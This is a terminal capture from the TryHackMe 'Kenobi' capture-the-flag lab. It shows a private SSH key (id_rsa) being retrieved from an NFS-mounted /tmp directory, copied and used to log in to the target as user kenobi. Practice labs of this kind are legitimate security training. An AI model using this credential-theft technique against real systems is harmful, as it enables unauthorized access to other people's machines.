 ┌──(mithlonde💀kali)-[~/ctf/tryhackme/kenobi]
└─$ ls -la /mnt/kenobiNFS/tmp
total 28K
drwx------  3 root      root      4.0K Sep  4  2019 systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesy
ncd.service-zObUdn
drwxr-xr-x 14 root      root      4.0K Sep  4  2019 ..
drwx------  3 root      root      4.0K Sep  4  2019 systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesy
ncd.service-a5PktM
drwx------  3 root      root      4.0K Sep  4  2019 systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesy
ncd.service-z5o4Aw
drwx------  3 root      root      4.0K Apr 19 20:31 systemd-private-6070712635a0424486a5c2d6dc64b488-systemd-timesy
ncd.service-Td0Tpt
drwxrwxrwt  6 root      root      4.0K Apr 19 22:17 .
-rw-r--r--  1 mithlonde mithlonde 1.7K Apr 19 22:18 id_rsa
┌──(mithlonde💀kali)-[~/ctf/tryhackme/kenobi]
└─$ cp /mnt/kenobiNFS/tmp/id_rsa .
┌──(mithlonde💀kali)-[~/ctf/tryhackme/kenobi]
└─$ sudo chmod 600 id_rsa
┌──(mithlonde💀kali)-[~/ctf/tryhackme/kenobi]
└─$ ssh -i id_rsa kenobi@$IP
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Tue Apr 19 15:27:26 2022 from 10.11.48.183
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$